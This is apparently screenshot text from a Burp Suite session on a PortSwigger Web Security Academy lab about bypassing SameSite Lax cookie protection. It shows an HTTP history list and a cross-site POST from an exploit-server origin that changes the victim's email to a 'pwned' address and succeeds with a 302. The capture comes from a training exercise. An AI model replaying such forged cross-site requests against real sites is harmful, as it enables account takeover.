 415 https://0a490025047c338f80... GET /my-account?id=wiener ✓ 200 3553 HTML SameSite Lax bypass vi... ✓ 79.125.84.16
414 https://0a490025047c338f80... POST /my-account/change-email ✓ 302 101 ✓ 79.125.84.16
413 https://0a490025047c338f80... GET /academyLabHeader 101 147 ✓ 79.125.84.16
412 https://0a490025047c338f80... GET /oauth-callback?code=HAvJYePzh_b... ✓ 200 3167 HTML SameSite Lax bypass vi... ✓ 79.125.84.16 session=DKCL...
410 https://0a490025047c338f80... GET /academyLabHeader 101 147 ✓ 79.125.84.16
409 https://0a490025047c338f80... GET /social-login 200 3299 HTML SameSite Lax bypass vi... ✓ 79.125.84.16
360 https://0a490025047c338f80... GET /academyLabHeader 101 147 ✓ 79.125.84.16
359 https://0a490025047c338f80... GET /oauth-callback?code=C3STHcYUW4... ✓ 200 3167 HTML SameSite Lax bypass vi... ✓ 79.125.84.16 session=Qlki1...
358 https://0a490025047c338f80... GET /academyLabHeader 101 147 ✓ 79.125.84.16
357 https://0a490025047c338f80... GET /my-account?id=wiener ✓ 200 3550 HTML SameSite Lax bypass vi... ✓ 79.125.84.16
356 https://0a490025047c338f80... POST /my-account/change-email ✓ 302 101 ✓ 79.125.84.16
354 https://0a490025047c338f80... GET /academyLabHeader 101 147 ✓ 79.125.84.16
353 https://0a490025047c338f80... GET /social-login 200 3299 HTML SameSite Lax bypass vi... ✓ 79.125.84.16
341 https://0a490025047c338f80... GET /academyLabHeader 101 147 ✓ 34.246.129.62
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a490025047c338f80b512d300e90003.web-security-academy.net
3 Cookie: session=DKCLKFyKBAqQHOKb92cRZg3BbBuNihGR
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 35
10 Origin: https://exploit-0a390085048a3342802011e401f000aa.exploit-server.net
11 Referer: https://exploit-0a390085048a3342802011e401f000aa.exploit-server.net/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: cross-site
16 Priority: u=0, i
17 Te: trailers
18
19 email=pwned123ree%40portswigger.net
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights